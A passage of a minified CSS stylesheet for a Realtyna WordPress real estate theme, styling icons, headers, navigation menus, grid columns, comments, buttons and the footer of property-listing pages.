li#wpl_kind0:before{content:"\e92d"}.re-icon-logout:before,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li.logout_link:before{content:"\e92e"}.re-icon-neighborhood:before,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li#wpl_kind4:before{content:"\e92f"}.re-icon-password:before{content:"\e930"}.re-icon-Sign-in:before{content:""}.re-icon-Register:before{content:""}/*!
 * Global HTML Tag Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{padding:0;border:0;margin:0;vertical-align:baseline}body{font-family:Montserrat,Arial,Helvetica,sans-serif;line-height:23px;overflow-x:hidden}#header,.re-page-title,.re-section-call-us,.re-title-default,.widget-title,h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif}body *{box-sizing:border-box}h1,h2,h3,h4,h5,h6{margin-top:10px;margin-bottom:10px}.re-comments .comment-author .fn,.re-header-type-2 .re-user-links #register_link,.wpl_search_widget_links .wpl-save-search-wp+.wpl-rss-wp,dd,ol li ol,ol li ul,ul li ol,ul li ul{margin-left:10px}a{text-decoration:none;color:#00aeef}a:hover{color:#0089bc}blockquote,q{quotes:none;font-style:italic}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}blockquote.alignleft,blockquote.alignright{clear:none;width:38%;padding:0 6%;margin-top:0;margin-left:6%;margin-right:6%;text-align:left}blockquote.alignright{margin-right:0;padding-right:0;float:right}blockquote.alignleft{margin-left:0;padding-left:0;float:left}table{border-collapse:collapse;border-spacing:0;margin:20px 0}#wpl_register_info strong,.wpl_prp_show_container .wpl_prp_show_detail_boxes .rows span,dt,table th{font-weight:700}table td,table th{padding:10px;border:1px solid #eee}.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_desc .wpl-meta-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-meta_key .wpl-meta-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-separator,.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn #wpl_listing_discard span,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow .distance-wp,.re-header-contact-info-text>a,.re-header-contact-info-text>label,.wpl-profile-listing-wp .wpl_profile_container.row_box ul li .mobile-link,.wpl-profile-listing-wp .wpl_profile_container.row_box ul li .phone-link,.wpl_agents_widget_container .wpl_profile_container .wpl_profile_container_title img,.wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container.minmax_type label:first-of-type,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}img{max-width:100%;height:auto}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}.re-comments .logged-in-as,.re-footer-top-area .widget_nav_menu li,.re-footer-top-area .widget_recent_entries li,p{margin-bottom:10px}h1{font-size:30px}.single-post .post .entry-title,h2{font-size:28px}.wpl_prp_show_container .wpl_prp_show_position_contact .agent-info .name,h3{font-size:24px}.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text:not(.wpl-list-grid-switcher-icon-text)>a:before,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text:not(.wpl-list-grid-switcher-icon-text)>div:before,.wpl_list_grid_switcher:not(.wpl-list-grid-switcher-icon-text)>a:before,.wpl_list_grid_switcher:not(.wpl-list-grid-switcher-icon-text)>div:before,.wpl_property_listing_container .wpl_prp_cont.row_box .back .view_detail,h5{font-size:16px}h6{font-size:14px}input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],select,textarea{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #eee;border-bottom-width:2px;padding:0 10px}input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=url],select{height:35px;line-height:35px}textarea{height:100px;padding:10px}.elementor-widget:not(:last-child){margin-bottom:0!important}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.aligncenter{margin:5px auto 20px}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.re-nav-next a:after,.re-nav-previous a:before{display:inline-block;font-size:12px;font-family:wpl-front}a img.alignright,img.alignright{float:right;margin:0 0 1em 1em}a img.alignleft,img.alignleft{float:left;margin:0 1em 1em 0}.counter-left .elementor-counter .elementor-counter-title,.gallery-caption,.re-page-title-align-left,.wpl_prp_show_container.wpl-neighborhood-addon .wpl_property_listing_list_view_container .wpl_sort_options_container{text-align:left}.pagination,.re-center,.re-entry-caption,.re-page-title-align-center,.wpl-compare-table .wpl_property_title_row{text-align:center}/*!
 * All classes that is using multiple times
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.clearfix:after,.clearfix:before,.re-container:after,.re-container:before,.re-entry-links:after,.re-entry-links:before,.wpl-search-float>.wpl-search-container:after,.wpl-search-float>.wpl-search-container:before{content:"";display:table;clear:both}.re-container,.wpl-search-float>.wpl-search-container{max-width:1170px;margin:0 auto}.re-main-section{padding:40px 0}.re-footer-top-area,.re-page-title,.wpl_prp_show_container .listing_links{padding:20px 0}.re-title-default,.re-title-white{padding-bottom:20px}.re-page-title,.re-title-default{color:#004274}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp,.re-entry-subtitle{margin-top:10px}.re-title-separator{width:40px;height:3px;background:#ec1c2a;display:block;margin-top:10px}#footer,.re-page-title-with-bg{background-repeat:no-repeat;background-size:cover}.re-title-white{color:#fff}.re-page-title-with-bg{padding:60px 0;background-color:#004274}.re-page-title-with-bg .re-entry-title{color:#fff;font-size:3em}.re-page-title-align-center .re-title-separator{margin:10px auto 0}.re-section-txt-white{color:#fff;line-height:30px}#header,.re-breadcrumbs{font-size:13px;line-height:initial}.re-section-call-us{color:#004274}.re-search-sidebar .wpl_search_from_box,.re-search-sidebar .wpl_search_from_box_top,.re-section-call-us .wpb_content_element,.re-site-title h1,.wpl-advanced-search-wp .minmax_selectbox_plus_type .chosen-container[id*=unit] span,.wpl-advanced-search-wp .minmax_type .chosen-container[id*=unit] span,.wpl-calendar-months-wp>div,.wpl-profile-listing-wp .wpl_profile_container.row_box ul li p,.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_location{margin:0}.re-section-call-us .re-phone-number{font-size:25px}.re-section-call-us .re-phone-number [class*=re-icon-]{float:left;color:#dc1220;font-size:40px;margin-right:20px;line-height:55px}.post-password-form input[type=submit],.re-btn,.re-recent-post-content .read-more,.wpcf7-submit{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:10px 20px;cursor:pointer;border-width:2px;border-style:solid}.post-password-form input[type=submit],.re-btn-default{background:#004274;border:2px solid #004274;color:#fff}.post-password-form input[type=submit]:hover,.re-btn-default:hover{background:#fff;color:#004274}.re-btn-transparent,.re-recent-post-content .read-more{background:0 0;color:#666;border-color:#ccc}.re-btn-transparent:hover,.re-recent-post-content .read-more:hover{color:#fff;background:#ccc}.re-breadcrumbs{background:#f7f7f7;border-bottom:1px solid #f2f2f2;padding:10px 0;font-weight:400}.re-breadcrumbs ul,.re-comments .comments-list ul,.re-footer .widget_archive ul li,.re-footer .widget_categories ul li,.re-footer .widget_meta ul li,.re-footer .widget_pages ul li,.re-footer .widget_recent_comments ul li,.re-footer .widget_recent_entries ul li,.re-nav .menu,.re-nav .menu li ul,.wpl_listing_links_container ul,ul.menu li{list-style:none}.re-breadcrumbs li{float:left;margin-right:10px}.re-breadcrumbs .separator span{line-height:18px}.re-breadcrumbs .separator .re-icon-arrow-up:before{display:block;transform:rotate(90deg)}.pagination .nav-links,.re-navigation,.re-recent-post-title,.wpl_prp_show_container .wpl_rooms_list_container li{margin:10px 0}.re-nav-previous a:before{margin-right:10px;content:"\e654"}.pwizard-wp.wpl_view_container .side-content-wp .prow .wpl_c_field_312,.re-header-right,.re-header-type-3 .re-header-right_right,.re-header-type-3 .re-header-search,.re-nav-next,.wpl_prp_show_container .wpl-listing-results-links-cnt ul,.wpl_prp_show_container .wpl_prp_container_content_title .wpl_prp_top_box_details,.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs li{float:right}.re-nav-next a:after{margin-left:10px;content:"\e655"}.re-entry-attachment,.wpl_search_widget_links.re-wpl_links_text .wpl-rss-wp:hover a,.wpl_search_widget_links.re-wpl_links_text .wpl-save-search-wp:hover a{background:#eee}.re-entry-attachment img{display:block;margin:auto}.re-entry-caption{padding:10px;background:#eee}.re-author{display:flex;margin:20px 0}.re-author .avatar{float:left;border-radius:30px}.re-author .description{margin-left:15px;border-bottom:0;padding-bottom:0;width:100%}.re-author .author-name{font-size:16px;text-transform:uppercase;margin-bottom:0}.bypostauthor .re-comments{background-color:#eefef3}.comment-form-cookies-consent,.re-comments .comment-meta,.re-comments .comment-textarea{margin-bottom:20px}.re-comments .comment-textarea textarea{width:100%;min-height:150px}.re-comments .comment-input input{display:block;width:100%;margin-bottom:20px}.re-comments .comment-respond{margin:20px 0}#header .re-widgets .widget-title,#wpl_dashboard_bottom_container .wpl_activity_title:before,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp h3,.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i.icon-restore:before,.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn.icon-restore:before,.pmanager-wp .mass-panel-wp h3,.pmanager-wp .mass-panel-wp+.pagination-wp,.pmanager-wp .properties-wp .propery-wp .checkbox-wp:before,.pmanager-wp .wpl-btn-wp .wpl_reset_button,.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp .field-desc,.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp .upload-btn-wp .field-desc,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .actions-wp i:before,.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp .field-desc,.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp .upload-btn-wp .field-desc,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .actions-wp i:before,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp .field-desc,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp .upload-btn-wp .field-desc,.pwizard-wp.wpl_view_container .side-content-wp .wpl-mass-actions .field-desc,.pwizard-wp.wpl_view_container .side-content-wp .wpl-mass-actions .upload-btn-wp .field-desc,.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details>label span:after,.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details>label span:before,.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details>label:before,.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li.active .wpl-pwizard-tab-number:after,.re-comments .comment-reply-title,.re-dashboard-menu .widget-title:after,.re-nav .children .children:after,.re-nav .children .sub-menu:after,.re-nav .sub-menu .children:after,.re-nav .sub-menu .sub-menu:after,.re-search-toggle,.re-testimonial .second-part,.sesame-modern .wpl-slider-bx-img-count,.wpl-advanced-search-wp .search_submit_box:after,.wpl-advanced-search-wp .wpl_search_widget_links,.wpl-landing-page-generator-wp .wpl-landing-page-generator-link span,.wpl-membership-wpluser-head .wpl_activity_title:before,.wpl-plugin-owl.wpl-carousel-multi-images .wpl_prp_listing_icon_box .parking,.wpl-profile-listing-wp .wpl_profile_container ul li.mobile>span,.wpl-profile-listing-wp .wpl_profile_container ul li.phone>span,.wpl-profile-listing-wp .wpl_profile_container.row_box .fax,.wpl-profile-listing-wp .wpl_profile_container.row_box .website,.wpl_addon_membership .re-page-title .re-entry-title,.wpl_addon_membership .re-page-title span,.wpl_carousel_container .simple_list li .left_section span:before,.wpl_carousel_container .simple_list.wpl-plugin-owl .left_section span:hover:after,.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .more_info:after,.wpl_list_grid_switcher a.active:after,.wpl_list_grid_switcher div.active:after,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a.active:after,.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div.active:after,.wpl_memberships_container .membership_register_link:before,.wpl_profile_container .agents-profile-footer .agents-profile-phone span,.wpl_profile_show_container .wpl_agent_info_r img+.company:before,.wpl_property_listing_container .wpl-listing-tags-wp .wpl-listing-tags-cnt div:after,.wpl_property_listing_container .wpl-slider-bx-pager-wp a,.wpl_property_listing_container .wpl_property_listing_list_view_container .wpl-rss-wp,.wpl_property_listing_container .wpl_property_listing_list_view_container .wpl-save-search-wp,.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_like li .realtyna-spin,.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_location:after,.wpl_property_listing_container .wpl_prp_listing_icon_box div.pic_count,.wpl_property_listing_container .wpl_prp_listing_icon_box>div.visits_box,.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_location:after,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .wpl_page_size,.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lslide span:after,.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lslide span:before,.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .wpl-lSSlider-thumbnails .lSAction .lSPrev,.wpl_prp_show_container .wpl_agent_info .company_details img+.company_name:before,.wpl_prp_show_container .wpl_prp_container_content_title ul li>span:first-child,.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs li:after,.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs li:before,.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .wpl-map-get-direction-btn-cnt:after,.wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container.minmax_type label,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.minmax_type label:first-of-type,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type input,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type label:first-child,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type input,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type label:first-child,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container:not(.radios_type) .wpl-gen-form-label,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container:not(.radios_type) label,.wpl_search_widget_links .wpl-rss-wp a span,.wpl_search_widget_links .wpl-save-search-wp a span,.wpl_sort_options_container .wpl-sort-options-list,.wpl_sort_options_container .wpl-sort-options-selectbox .chosen-container-single .chosen-single div b,.wpl_sort_options_container .wpl_sort_options_container_title,.wpl_usertypes_container li .usertype_name:before,body.home .re-page-title{display:none}.re-comments .comments-list ul li .comment-body{background:#f4faff;margin-bottom:10px;padding:20px;position:relative}.re-comments .comments-list ul li .children{margin-left:30px}.re-comments .comment-author{text-transform:uppercase;line-height:20px}.re-comments .comment-metadata{margin-left:42px;font-size:12px}.re-comments .comment-reply-link{position:absolute;bottom:20px;right:20px}.re-author-single .description,.wpl_prp_show_container .wpl_multi_agent_info{border-bottom:0}.re-author-single .author-details{border-bottom:2px solid #eee;padding-bottom:10px;margin-bottom:10px}/*!
 * Theme Header Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.re-branding,.re-header-type-3 .re-nav .menu>li>a,.re-header-type-3 .re-nav .menu>ul>li>a,.wpl-plugin-owl.wpl-carousel-multi-images .owl-item{padding:10px}.re-site-title{float:left;max-width:50%}.re-site-title a{color:#004274;font-size:26px}.re-site-title-site-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;padding-top:6px}.re-site-description{color:#004274;font-weight:300;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.re-nav{background:#004274;color:#fff;font-size:15px}#footer,#footer a,#wpl_login_form_container .wpl-login-form .wpl-login-form-btns-wp+.wpl-login-form-row a,#wpl_login_form_container .wpl-login-form .wpl-login-form-btns-wp+.wpl-login-form-row+.wpl-login-form-row a{color:#b3b3b3}.re-nav .menu li{position:relative;float:left}.re-nav .menu li>a{padding:10px 15px;display:block;color:#fff}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide,.re-nav .menu li:first-child>a,.wpl-plugin-owl.wpl-carousel-multi-images .wpl_prp_listing_icon_box>div:first-child,.wpl_property_listing_container.wpl-property-listing-mapview .wpl-column:nth-child(odd),.wpl_prp_cont.row_box .wpl_prp_bot .wpl_prp_listing_icon_box div:first-child{padding-left:0}.pwizard-wp.wpl_view_container .side-content-wp .prow-neighborhood .distance-wp .minute-by,.re-nav .menu li ul li,.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .rows span{float:none}.re-nav .menu li ul li a{padding:0;color:#000}.re-nav .children .children,.re-nav .children .sub-menu,.re-nav .sub-menu .children,.re-nav .sub-menu .sub-menu{left:100%;top:-1px;box-shadow:none}.re-nav .children,.re-nav .sub-menu,.re-nav .wpl_links_widget_container{opacity:0;left:-9999rem;border:1px solid #eee;border-bottom-width:0;position:absolute;top:100%;background:#fff;min-width:220px;font-size:14px;z-index:1000;border-radius:4px;box-shadow:0 0 10px #0000001f}.re-nav .children li,.re-nav .sub-menu li,.re-nav .wpl_links_widget_container li{padding:5px 10px;border-bottom:1px solid #f7f7f7}.booking .btn:hover,.re-header-contact-info-text>a,.re-nav .children li:hover a,.re-nav .sub-menu li:hover a,.re-nav .wpl_links_widget_container li:hover a,.wpl_agent_info_c>ul li a:hover,.wpl_agents_widget_container.advanced .wpl_profile_container .wpl_profile_container_title .email,.wpl_dashboard_registeration .wpl-subscription-steps li.active span,.wpl_dashboard_registeration .wpl-subscription-steps li:first-child span,.wpl_prp_show_container .wpl_agent_info .email a:hover,.wpl_search_from_box.advanced .wpl_search_from_box_bot .wpl_search_field_container:not(.yesno_type):not(.checkbox_type):not(.wpl_search_field_separator):not(.wpl_search_field_container_300)>.wpl-gen-form-label:first-of-type,.wpl_search_from_box.advanced .wpl_search_from_box_bot .wpl_search_field_container:not(.yesno_type):not(.checkbox_type):not(.wpl_search_field_separator):not(.wpl_search_field_container_300)>label:first-of-type,ul.wpl_agent_info_r li a:hover{color:#004274}.re-nav .children a,.re-nav .sub-menu a,.re-nav .wpl_links_widget_container a{line-height:30px;color:#004274;display:block}#footer a:hover,.re-header-contact-info-text>a:hover,.re-nav .children a:hover,.re-nav .sub-menu a:hover,.re-nav .wpl_links_widget_container a:hover{color:#00aeef}.re-nav .children:after,.re-nav .sub-menu:after,.re-nav .wpl_links_widget_container:after{top:-10px;left:30px;border:5px solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent transparent #fff;margin-left:-5px}.re-nav .wpl_links_widget_container{left:auto;right:0}.re-nav .wpl_links_widget_container:after{left:auto;right:10px}.re-menu-collapsible-btn{position:absolute;right:0;top:0;height:100%;display:none}.re-menu-collapsible-btn:after{content:'\e914';font-family:sesame;display:block;padding:10px;font-size:22px;line-height:18px;cursor:pointer;color:#eee}.re-header-right .re-header-right-item{float:left;padding:10px 20px}.re-header-right .re-header-right-item.re-header-contact-info{padding:15px 20px}.re-header-right .re-header-right-item.re-header-search{padding-left:5px;padding-right:0}.re-header-right .re-header-right-item.re-widgets{padding-right:5px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .wpl_c_sex+.chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .openhouse-dates-wp .date-wp,.pwizard-wp.wpl_view_container .side-content-wp .openhouse-dates-wp div[id*=container],.pwizard-wp.wpl_view_container .side-content-wp .prow-area,.pwizard-wp.wpl_view_container .side-content-wp .prow-date .date-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-date div[id*=container],.pwizard-wp.wpl_view_container .side-content-wp .prow-datetime .date-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-datetime div[id*=container],.pwizard-wp.wpl_view_container .side-content-wp .prow-googlemap .map-form-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-price,.re-header-search,.re-header-separator,.re-header-type-2,.re-relative,.re-testimonial .style-two .re-content,.wpl_calendar_content,.wpl_prp_show_container .wpl-contact-listing-wp,.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSGallery>li a,.wpl_user_contact_container{position:relative}.re-header-separator:after{content:"";width:1px;height:56px;background-color:#f3f3f3;position:absolute;right:0;top:50%;margin-top:-29px}.re-header-contact-info>[class*=re-icon-]{margin-right:10px;color:#ec1c2a}.re-header-contact-info-text>label{text-transform:uppercase;color:#959595;margin-bottom:5px}.re-header-socials li{float:left;margin:0 5px;font-size:16px;list-style:none}.re-header-socials li>a{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#f7f7f7;color:#d9d9d9;height:40px;width:40px;text-align:center;line-height:40px;display:block}.re-header-search{padding-right:10px}.re-header-search .re-icon-search{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;margin:5px 0;color:#004274;line-height:30px;padding:2px 10px;display:block;cursor:pointer;font-size:16px;border:1px solid #eee}.re-header-search .re-icon-search:hover{background-color:#f2f2f2}.wpl_unit_switcher_activity{margin:5px 0}.wpl_unit_switcher_activity .chosen-container-single .chosen-single{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;border:0;background-color:#f7f7f7;color:#004274}.re-mobile-menu-handler{display:none;color:#b3b3b3;float:right;font-size:30px;margin:15px 0;line-height:20px;cursor:pointer}.re-mobile-menu-handler:hover{color:#a6a6a6}.re-mobile-menu-close{font-size:16px;color:#fff;font-weight:700;padding:20px 10px;display:none;text-align:right;margin:1px}.re-mobile-menu-close:after{content:'\2A09';display:inline-block;padding-left:10px}.re-dashboard-menu{position:relative;float:right}.re-dashboard-menu .widget-title{color:#fff;font-size:14px;padding:10px 0 10px 10px;text-align:right;text-transform:none;margin:0;cursor:pointer}.re-dashboard-menu .widget_wpl_links_widget:focus .wpl_links_widget_container,.re-dashboard-menu .widget_wpl_links_widget:hover .wpl_links_widget_container{opacity:1;left:0}.re-header-inner.fixed{position:fixed;width:100%;top:0;left:0;background:#fff;z-index:1000}.admin-bar .re-header-inner.fixed{top:32px}@media (max-width:600px){.admin-bar .re-header-inner.fixed{top:0}}.re-sticky-height.fixed{height:120px}.re-header-type-1 .re-user-links a{color:#fff;padding:10px 0;display:block;float:left}.re-header-type-1 .re-user-links #register_link:before{content:'/';display:block;float:left;padding:0 3px}.re-header-type-2 .re-branding,.re-header-type-3 .re-branding{border-bottom:1px solid #f2f2f2}.re-header-type-2 .re-user-links{float:left;font-size:14px;padding:10px}.re-header-type-2 .re-user-links a{line-height:38px;padding:0 25px;display:block;float:left;border:1px solid #00aeef;border-radius:3px}.re-header-type-2 .re-mobile-menu-handler{position:absolute;right:10px;z-index:100;background:#fff;padding:2px 0 2px 4px}.re-header-type-3 .re-sticky-height.fixed{height:80px}.re-header-type-3 .re-nav .children:after,.re-header-type-3 .re-nav .sub-menu:after,.re-header-type-3 .re-nav .wpl_links_widget_container:after{border-bottom-color:#eee;border-width:7px;margin-left:-7px;margin-top:-5px}.re-header-type-3 .re-dashboard-menu{padding:10px 5px;float:left}.re-header-type-3 .re-user-links{border-radius:20px;margin:5px 0;line-height:30px;padding:0 5px;overflow:hidden}.re-header-type-3 .re-user-links a{font-size:0;line-height:30px;display:block;float:left;color:#004274}.re-header-type-3 .re-user-links a i{font-size:16px;vertical-align:middle;padding:0 10px}.re-header-type-3 .re-user-links a i.re-icon-Register{border-left:1px solid #ccc}@media (min-width:1200px){.re-col-lg-1,.re-col-lg-10,.re-col-lg-11,.re-col-lg-12,.re-col-lg-2,.re-col-lg-3,.re-col-lg-4,.re-col-lg-5,.re-col-lg-6,.re-col-lg-7,.re-col-lg-8,.re-col-lg-9{float:left}.re-col-lg-12{width:100%}.re-col-lg-11{width:91.66666667%}.re-col-lg-10{width:83.33333333%}.re-col-lg-9{width:75%}.re-col-lg-8{width:66.66666667%}.re-col-lg-7{width:58.33333333%}.re-col-lg-6{width:50%}.re-col-lg-5{width:41.66666667%}.re-col-lg-4{width:33.33333333%}.re-col-lg-3{width:25%}.re-col-lg-2{width:16.66666667%}.re-col-lg-1{width:8.33333333%}.re-col-lg-pull-12{right:100%}.re-col-lg-pull-11{right:91.66666667%}.re-col-lg-pull-10{right:83.33333333%}.re-col-lg-pull-9{right:75%}.re-col-lg-pull-8{right:66.66666667%}.re-col-lg-pull-7{right:58.33333333%}.re-col-lg-pull-6{right:50%}.re-col-lg-pull-5{right:41.66666667%}.re-col-lg-pull-4{right:33.33333333%}.re-col-lg-pull-3{right:25%}.re-col-lg-pull-2{right:16.66666667%}.re-col-lg-pull-1{right:8.33333333%}.re-col-lg-pull-0{right:auto}.re-col-lg-push-12,.re-nav .menu li.focus>.children .children,.re-nav .menu li.focus>.children .sub-menu,.re-nav .menu li.focus>.sub-menu .children,.re-nav .menu li.focus>.sub-menu .sub-menu,.re-nav .menu li:hover>.children .children,.re-nav .menu li:hover>.children .sub-menu,.re-nav .menu li:hover>.sub-menu .children,.re-nav .menu li:hover>.sub-menu .sub-menu{left:100%}.re-col-lg-push-11{left:91.66666667%}.re-col-lg-push-10{left:83.33333333%}.re-col-lg-push-9{left:75%}.re-col-lg-push-8{left:66.66666667%}.re-col-lg-push-7{left:58.33333333%}.re-col-lg-push-6{left:50%}.re-col-lg-push-5{left:41.66666667%}.re-col-lg-push-4{left:33.33333333%}.re-col-lg-push-3{left:25%}.re-col-lg-push-2{left:16.66666667%}.re-col-lg-push-1{left:8.33333333%}.re-col-lg-push-0{left:auto}.re-col-lg-offset-12{margin-left:100%}.re-col-lg-offset-11{margin-left:91.66666667%}.re-col-lg-offset-10{margin-left:83.33333333%}.re-col-lg-offset-9{margin-left:75%}.re-col-lg-offset-8{margin-left:66.66666667%}.re-col-lg-offset-7{margin-left:58.33333333%}.re-col-lg-offset-6{margin-left:50%}.re-col-lg-offset-5{margin-left:41.66666667%}.re-col-lg-offset-4{margin-left:33.33333333%}.re-col-lg-offset-3{margin-left:25%}.re-col-lg-offset-2{margin-left:16.66666667%}.re-col-lg-offset-1{margin-left:8.33333333%}.re-col-lg-offset-0{margin-left:0}.re-nav .menu li.focus>.children,.re-nav .menu li.focus>.sub-menu,.re-nav .menu li:hover>.children,.re-nav .menu li:hover>.sub-menu{opacity:1;left:0}.re-header-type-3 .re-user-links{background-color:#f7f7f7}.re-header-type-3 .re-container,.re-header-type-3 .wpl-search-float>.wpl-search-container{display:flex}.re-header-type-3 .re-header-right{width:100%;padding-left:30px;line-height:40px}.re-header-type-3 .re-nav{background:0 0}.re-header-type-3 .re-dashboard-menu .widget-title,.re-header-type-3 .re-nav .menu li>a{color:#000}.re-header-type-3 .re-site-title{width:20%}}.re-user-links a{transition:.3s}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}/*!
 * Theme Footer styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */#footer{background-color:#1c2029;background-position:bottom center;position:relative;z-index:1}.footer-overlay{position:absolute;width:100%;height:100%;z-index:-1}.three-columns .re-footer-column{width:33.33333%}.re-footer-bottom-area{background:rgba(0,0,0,.5);text-align:center;padding:10px}.re-footer-column{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;padding:0 15px}.re-footer-column .widget-container{padding:15px 0}.re-footer-column .widget-title{font-size:18px;color:#fff;margin-bottom:10px}/*!
 * Theme Homepage styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
